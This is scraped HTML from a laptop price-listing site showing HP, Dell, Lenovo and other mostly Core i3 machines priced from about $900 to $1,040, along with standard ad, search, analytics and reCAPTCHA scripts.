                <img src="https://www.laptop6.com//products/thumb/HP_Elite_C640_G3_Chromebook_12th_Gen.jpg" class="thumb" alt="HP Elite C640 G3 Chromebook (12th Gen)"
                     title="HP Elite c640 G3 Chromebook Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 3200Mhz Memory and 64GB eMMC SSD solid state drive internal storage. The Laptop has 14.0 inch screen size, (W X D X H) 12.71 x 8.7 x 0.77 in Physical Dimension and 3.38 lbs weight and 3-cell, 58 WHr Long-life Battery."/>
                <strong>
                    HP Elite C640 G3 Chromebook (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,040

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-sff-600-g9-12413" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_SFF_600_G9.jpg" class="thumb" alt="HP Elite SFF 600 G9"
                     title="HP Elite SFF 600 G9"/>
                <strong>
                    HP Elite SFF 600 G9</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,030

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/optiplex-all-in-one-(core-i3-13th-gen)-16324" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_OptiPlex_All_In_One_Core_i3_13th_Gen.jpg" class="thumb" alt="Dell OptiPlex All In One (Core i3 13th Gen)"
                     title="Dell OptiPlex All In One (Core i3 13th Gen)"/>
                <strong>
                    DELL OptiPlex All In One (Core i3 13th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,030

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pavilion-32-all-in-one-(13th-gen)-14770" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pavilion_32_All_in_One_13th_Gen.jpg" class="thumb" alt="HP Pavilion 32 All in One (13th Gen)"
                     title="HP Pavilion 32 All in One (13th Gen)"/>
                <strong>
                    HP Pavilion 32 All in One (13th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,019

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/starbook/mk-vi-14012" class="black">
                <img src="https://www.laptop6.com//products/thumb/StarBook_Mk_VI.jpg" class="thumb" alt="StarBook Mk VI"
                     title="StarBook Mk VI Laptop Comes with 12th Generation, Intel Core i3-1220P Processor, 8GB DDR4 3200MHz Memory and 960GB Gen3 PCIe Over-Provisioned SSD Solid State Drive internal storage. The Laptop has 14.0 inch screen size, Height 1.80cm (0.70 in) x Widht 32.63 cm (12.84 in) x Depth 22.04cm (8.67 in) Physical Dimension, 1.4 kg (3.08 pounds) weight and 65Wh Lithium-polymer battery."/>
                <strong>
                    StarBook Mk VI</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,010

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-tower-600-g9-pc-13165" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Tower_600_G9_PC.jpg" class="thumb" alt="HP Elite Tower 600 G9 PC"
                     title="HP Elite Tower 600 G9 Desktop PC Comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 UDIMM Memory and 500GB 7200 RPM 3.5 HDD hard drive internal storage. The Desktop PC has (W x D x H) 13.3 x 12.13 x 3.94 in Physical Dimension and 13.56 lbs weight."/>
                <strong>
                    HP Elite Tower 600 G9 PC</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,010

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-430-g8-(core-i3-11th-gen)-11735" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_430_G8_Core_i3_11th_Gen.jpg" class="thumb" alt="HP ProBook 430 G8 (Core i3 11th Gen)"
                     title="HP ProBook 430 G8 (Core i3 11th Gen)"/>
                <strong>
                    HP ProBook 430 G8 (Core i3 11th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,000

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/proone-600-g6-21.5-inch-all-in-one-10834" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProOne_600_G6_21.5_inch_All_In_One.jpg" class="thumb" alt="HP ProOne 600 G6 21.5 inch All In One "
                     title="HP ProOne 600 G6 21.5 inch All In One "/>
                <strong>
                    HP ProOne 600 G6 21.5 inch All In One</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,000

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3660-tower-workstation-12746" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3660_Tower_Workstation.jpg" class="thumb" alt="Dell Precision 3660 Tower Workstation"
                     title="Dell Precision 3660 Tower Workstation"/>
                <strong>
                    DELL Precision 3660 Tower Workstation</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,000

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pro-x360-fortis-11-g10-(core-i3-12th-gen)-13588" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pro_x360_Fortis_11_G10_Core_i3_12th_Gen.jpg" class="thumb" alt="HP Pro x360 Fortis 11 G10 (Core i3 12th Gen)"
                     title="HP Pro x360 Fortis 11 G10 Laptop comes with 12th Generation, Intel Core i3-1210U Processor, 8GB DDR4 3200Mhz Memory and 256GB PCIe NVMe SSD solid state drive internal storage. The Laptop has 11.6 inch screen size, (W x D x H) 11.7 x 8.02 x 0.84 in inches Physical Dimension and 3.33 lb weight and 3-cell, 42 WHr Long-life Fast Charge Battery."/>
                <strong>
                    HP Pro x360 Fortis 11 G10 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,000

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/fujitsu/lifebook-15-(core-i3-12th-gen)-14562" class="black">
                <img src="https://www.laptop6.com//products/thumb/Fujitsu_LifeBook_15_Core_i3_12th_Gen.jpg" class="thumb" alt="Fujitsu LifeBook 15 (Core i3 12th Gen)"
                     title="Fujitsu LifeBook U7512 Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 3200MHz Memory and 256GB M.2 NVMe, SED, PCIe-SSD solid state drive internal storage. The Laptop has 15.6 inch screen size, (W x D x H) 357 x 230 x 19.1 mm (14.06 x 9.06 x 0.75 inch) Physical Dimension and 1.37 Kg (3.02 lbs) weight and 4-cell 64Wh, Lithium polymer battery."/>
                <strong>
                    Fujitsu LifeBook 15 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/lenovo/thinkstation-p360-ultra-core-i3-12th-gen-15464" class="black">
                <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkStation_P360_Ultra_Core_i3_12th_Gen.jpg" class="thumb" alt="Lenovo ThinkStation P360 Ultra Core i3 12th Gen"
                     title="Lenovo ThinkStation P360 Ultra Core i3 12th Gen"/>
                <strong>
                    LENOVO ThinkStation P360 Ultra Core i3 12th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/asus/expertcenter-e5-aio-24-core-i3-11th-gen-15380" class="black">
                <img src="https://www.laptop6.com//products/thumb/Asus_ExpertCenter_E5_Core_i3_11th_Gen.jpg" class="thumb" alt="Asus ExpertCenter E5 AiO 24 Core i3 11th Gen"
                     title="Asus ExpertCenter E5 AiO 24 Core i3 11th Gen"/>
                <strong>
                    ASUS ExpertCenter E5 AiO 24 Core i3 11th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/prodesk-600-g6-desktop-core-i3-10th-gen-10735" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProDesk_600_G6_Desktop_Core_i3_10th_Gen.jpg" class="thumb" alt="HP ProDesk 600 G6 Desktop Core i3 10th Gen"
                     title="HP ProDesk 600 G6 Desktop Core i3 10th Gen"/>
                <strong>
                    HP ProDesk 600 G6 Desktop Core i3 10th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $996

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elitebook-650-g10-core-i3-13th-gen-16242" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteBook_650_G10_Core_i3_13th_Gen.jpg" class="thumb" alt="HP EliteBook 650 G10 Core i3 13th Gen"
                     title="HP EliteBook 650 G10 Core i3 13th Gen"/>
                <strong>
                    HP EliteBook 650 G10 Core i3 13th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $990

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-13-9310-(2021)-9276" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_13_9310_2021.jpg" class="thumb" alt="Dell XPS 13 9310 (2021)"
                     title="Dell XPS 13 9310 (2021)"/>
                <strong>
                    DELL XPS 13 9310 (2021)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $989

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/prodesk-600-g6-(10th-gen)-10734" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProDesk_600_G6_10th_Gen.jpg" class="thumb" alt="HP ProDesk 600 G6 (10th Gen)"
                     title="HP ProDesk 600 G6 (10th Gen)"/>
                <strong>
                    HP ProDesk 600 G6 (10th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $986

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-desktop-core-i3-10th-gen-(2tb-ssd)-12059" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_Desktop_Core_i3_10th_Gen_2TB_SSD.jpg" class="thumb" alt="Dell XPS Desktop Core i3 10th Gen (2TB SSD)"
                     title="Dell XPS Desktop Core i3 10th Gen (2TB SSD)"/>
                <strong>
                    DELL XPS Desktop Core i3 10th Gen (2TB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $979

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3450-(core-i3-10th-gen)-12817" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3450_Core_i3_10th_Gen.jpg" class="thumb" alt="Dell Precision 3450 (Core i3 10th Gen)"
                     title="Dell Precision 3450 (Core i3 10th Gen)"/>
                <strong>
                    DELL Precision 3450 (Core i3 10th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $970

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pavilion-32-all-in-one-13967" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pavilion_32_All_in_One.jpg" class="thumb" alt="HP Pavilion 32 All in One"
                     title="HP Pavilion 32 All-in-One Desktop PC comes with 12th Generation, Intel Core i3-12100T Processor, 8GB DDR4 3200Mhz Memory and 512GB PCIe NVMe M.2 SSD Solid State drive internal storage. The Desktop has 31.5 inch screen size, (W x D x H) 28.13 x 21.96 x 8.04 in hysical Dimension and 30.36 lbs Weight."/>
                <strong>
                    HP Pavilion 32 All in One</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $970

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-430-g8-(core-i3-1125g4)-11730" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_430_G8_Core_i3_1125G4.jpg" class="thumb" alt="HP ProBook 430 G8 (Core i3 1125G4)"
                     title="HP ProBook 430 G8 (Core i3 1125G4)"/>
                <strong>
                    HP ProBook 430 G8 (Core i3 1125G4)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $950

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/proone-600-g6-21.5-inch-all-in-one-pc-10833" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProOne_600_G6_21.5_inch_All_In_One_PC.jpg" class="thumb" alt="HP ProOne 600 G6 21.5 inch All In One PC "
                     title="HP ProOne 600 G6 21.5 inch All In One PC "/>
                <strong>
                    HP ProOne 600 G6 21.5 inch All In One PC </strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $950

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5530-(core-i3-12th-gen)-12666" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5530_Core_i3_12th_Gen.jpg" class="thumb" alt="Dell Latitude 5530 (Core i3 12th Gen)"
                     title="Dell Latitude 5530 (Core i3 12th Gen)"/>
                <strong>
                    DELL Latitude 5530 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $950

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/proone-440-g9-all-in-one-(core-i3-12th-gen)-14527" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProOne_440_G9_All_in_One_Core_i3_12th_Gen.jpg" class="thumb" alt="HP ProOne 440 G9 All in One (Core i3 12th Gen)"
                     title="HP ProOne 440 G9 All in one Desktop PC comes with 12th Generation, Intel Core i3-12100 Processor, 4GB DDR4 3200 SODIMM Memory and 500GB 7200 RPM 2.5 HDD hard drive internal storage. The Desktop PC has 23.8 inch screen size, (W x D x H) 21.23 x 8.85 x 14.93 in Physical Dimension and 17.98 lbs Weight."/>
                <strong>
                    HP ProOne 440 G9 All in One (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $950

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elitebook-630-g10-core-i3-13th-gen-15579" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteBook_600.jpg" class="thumb" alt="HP EliteBook 630 G10 Core i3 13th Gen"
                     title="HP EliteBook 630 G10 Core i3 13th Gen"/>
                <strong>
                    HP EliteBook 630 G10 Core i3 13th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $950

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/lenovo/thinkstation-p3-tower-core-i3-13th-gen-13459" class="black">
                <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkStation_P3_Tower_1.jpg" class="thumb" alt="Lenovo ThinkStation P3 Tower Core i3 13th Gen"
                     title="Lenovo ThinkStation P3 Tower Core i3 13th Gen"/>
                <strong>
                    LENOVO ThinkStation P3 Tower Core i3 13th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $950

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/envy-move-24-aio-core-i3-13th-gen-16510" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Envy_Move_24_AIO_Core_i3_13th_Gen.jpg" class="thumb" alt="HP Envy Move 24 AIO Core i3 13th Gen"
                     title="HP Envy Move 24 AIO Core i3 13th Gen"/>
                <strong>
                    HP Envy Move 24 AIO Core i3 13th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $949

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/lenovo/thinkcentre-m70q-gen-5-tiny-(14th-gen)-17827" class="black">
                <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkCentre_M70q_Gen_5_Tiny_1.jpg" class="thumb" alt="Lenovo ThinkCentre M70q Gen 5 Tiny (14th Gen)"
                     title="Lenovo ThinkCentre M70q Gen 5 Tiny (14th Gen)"/>
                <strong>
                    LENOVO ThinkCentre M70q Gen 5 Tiny (14th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $945

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/starbook/mk-vi-(12th-gen)-14011" class="black">
                <img src="https://www.laptop6.com//products/thumb/StarBook_Mk_VI_12th_Gen.jpg" class="thumb" alt="StarBook Mk VI (12th Gen)"
                     title="StarBook Mk VI Laptop Comes with 12th Generation, Intel Core i3-1220P Processor, 8GB DDR4 3200MHz Memory and 480GB Gen3 PCIe Over-Provisioned SSD Solid State Drive internal storage. The Laptop has 14.0 inch screen size, Height 1.80cm (0.70 in) x Widht 32.63 cm (12.84 in) x Depth 22.04cm (8.67 in) Physical Dimension, 1.4 kg (3.08 pounds) weight and 65Wh Lithium-polymer battery."/>
                <strong>
                    StarBook Mk VI (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $930

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/optiplex-3090-tower-core-i3-10th-gen-10487" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_OptiPlex_3090_Tower_Core_i3_10th_Gen.jpg" class="thumb" alt="Dell OptiPlex 3090 Tower Core i3 10th Gen"
                     title="Dell OptiPlex 3090 Tower Core i3 10th Gen"/>
                <strong>
                    DELL OptiPlex 3090 Tower Core i3 10th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $911

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/prodesk-600-g6-core-i3-10th-gen-10733" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProDesk_600_G6_Core_i3_10th_Gen.jpg" class="thumb" alt="HP ProDesk 600 G6 Core i3 10th Gen"
                     title="HP ProDesk 600 G6 Core i3 10th Gen"/>
                <strong>
                    HP ProDesk 600 G6 Core i3 10th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $907

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-c1030-chromebook-5956" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_c1030_Chromebook.jpg" class="thumb" alt="HP Elite c1030 Chromebook"
                     title="HP Elite c1030 Chromebook"/>
                <strong>
                    HP Elite c1030 Chromebook</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/acer/travelmate-p2-15-(2021)-6506" class="black">
                <img src="https://www.laptop6.com//products/thumb/Acer_TravelMate_P2_15_2021.jpg" class="thumb" alt="Acer TravelMate P2 15 (2021)"
                     title="Acer TravelMate P2 15 (2021)"/>
                <strong>
                    ACER TravelMate P2 15 (2021)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-13-2-in-1-(9310)-6252" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_13_2-in-1_9310.jpg" class="thumb" alt="Dell XPS 13 2-in-1 (9310)"
                     title="Dell XPS 13 2-in-1 (9310)"/>
                <strong>
                    DELL XPS 13 2-in-1 (9310)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/fujitsu/lifebook-u7311-9336" class="black">
                <img src="https://www.laptop6.com//products/thumb/Fujitsu_LifeBook_U7311.jpg" class="thumb" alt="Fujitsu LifeBook U7311"
                     title="Fujitsu LifeBook U7311"/>
                <strong>
                    Fujitsu LifeBook U7311</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/xps-13-(9310)-6251" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_XPS_13_9310.jpg" class="thumb" alt="Dell XPS 13 (9310)"
                     title="Dell XPS 13 (9310)"/>
                <strong>
                    DELL XPS 13 (9310)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/z2-g5-workstation-(core-i3-10th-gen)-11569" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Z2_G5_Workstation_Core_i3_10th_Gen.jpg" class="thumb" alt="HP Z2 G5 Workstation (Core i3 10th Gen)"
                     title="HP Z2 G5 Workstation (Core i3 10th Gen)"/>
                <strong>
                    HP Z2 G5 Workstation (Core i3 10th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-430-g8-(core-i3-1115g4)-11729" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_430_G8_Core_i3_1115G4.jpg" class="thumb" alt="HP ProBook 430 G8 (Core i3 1115G4)"
                     title="HP ProBook 430 G8 (Core i3 1115G4)"/>
                <strong>
                    HP ProBook 430 G8 (Core i3 1115G4)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3450-desktop-12813" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3450_Desktop.jpg" class="thumb" alt="Dell Precision 3450 Desktop"
                     title="Dell Precision 3450 Desktop"/>
                <strong>
                    DELL Precision 3450 Desktop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/asus/expertbook-b2-flip-(core-i3-12th-gen)-14263" class="black">
                <img src="https://www.laptop6.com//products/thumb/Asus_ExpertBook_B2_Flip.jpg" class="thumb" alt="Asus ExpertBook B2 Flip (Core i3 12th Gen)"
                     title="ASUS ExpertBook B2 Flip Laptop comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 SO-DIMM x 2 Memory and 256GB M.2 NVMe PCIe 3.0 SSD solid state drive internal storage. The Laptop has 14.0 inches screen size, (W x D x H) 33.95 x 23.99 x 1.99 ~ 2.00 cm (13.37 x 9.44 x 0.78 ~ 0.79) Physical Dimension and 1.70 kg (3.75 lbs) weight and 48WHrs, 3S1P, 3-cell Li-ion battery."/>
                <strong>
                    ASUS ExpertBook B2 Flip (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-5530-(12th-gen)-12272" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_5530_12th_Gen.jpg" class="thumb" alt="Dell Latitude 5530 (12th Gen)"
                     title="Dell Latitude 5530 (12th Gen)"/>
                <strong>
                    DELL Latitude 5530 (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pro-x360-fortis-11-g10-11526" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pro_x360_Fortis_11_G10.jpg" class="thumb" alt="HP Pro x360 Fortis 11 G10"
                     title="HP Pro x360 Fortis 11 G10 Laptop comes with 12th Generation, Intel Core i3-1210U Processor, 4GB DDR4 3200Mhz Memory and 256GB PCIe NVMe SSD solid state drive internal storage. The Laptop has 11.6 inch screen size, (W x D x H) 11.7 x 8.02 x 0.84 in inches Physical Dimension and 3.33 lb weight and 3-cell, 42 WHr Long-life Fast Charge Battery."/>
                <strong>
                    HP Pro x360 Fortis 11 G10</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $900

            </div>
        </div>


        
         </div>
    </div>


    <p></p>

    <!--fillters-->


</div>
</div>

</div>


<div class="ads-footer">




<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper" style="padding:0">


<footer>

        <footer class="disclaimer">
        Disclaimer: Latest and New Laptops, Notebooks and Macbook Price List / Prices are updated
        regularly         . We are trying to provided best possible Laptop Specs and
        prices  and detailed
        Specifications, but we cannot guarantee all information's are 100% correct. The latest launched Laptops are
        priced on the basis of international offerings without including shipment costs and taxes.
        </div>
 </div>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("#brandsearch").change(function () {
                    window.location = $(this).val();
                });
                $("#pricesearch").change(function () {
                    window.location = $(this).val();
                });
                $("#featursearch").change(function () {
                    window.location = $(this).val();
                });
                $("#ossearch").change(function () {
                    window.location = $(this).val();
                });
                $("#selectioncountry").change(function () {
                    window.location = $(this).val();
                });
                $("#priceselect").change(function () {
                    window.location = $(this).val();
                });
                $("#mobilefilter").change(function () {
                    window.location = $(this).val();
                });


            });
        </script>

        <script type="text/javascript">

            var base_url = "https://www.laptop6.com/";
            var cid = "";
            var cname = "";
            var table = "products";


            console.log("base_url "+ base_url);
            console.log("cid "+ cid);
            console.log("cname "+ cname);
            console.log("table "+ table);


            // $('#searchname').on('keyup', function () {
            $(document).on('keyup','#searchname', function () {

                var title = $("#searchname").val();
                if (title == "") {
                    $("#resultserach").empty();
                    return false;
                }
                $.ajax(
                    {
                        type: "POST",
                        // type: "GET",
                        crossDomain: true,
                        dataType: "html",
                        cache: false,
                        headers: {  'Access-Control-Allow-Origin': 'https://laptop6.com/searchajax.php' },

                        url: base_url+"searchajax.php",
                        // url: "https://laptop6.com/searchajax.php",

                        data: {title: title, cid: cid, cname: cname, table: table},
                        success: function (response) {
                            console.log("response "+ response);
                            $("#resultserach").empty();
                            $("#resultserach").append(response);

                        }
                    });
            });

        </script>
        <a style="width:96%;margin:10px 2%;padding:10px" href="https://www.laptop6.com/privacy-policy.php" title="Privacy Policy">Privacy Policy</a>
        
        <footer class="copyright">All Rights Reserved. &copy; Copyrights by <a href="https://www.laptop6.com" title="Laptop6">Laptop6</a>
            </div>
        </footer>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11aa299981ee4c918905230336545ba1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oNRLcsq_HJgeA9ZkFdLDOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769443646044');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>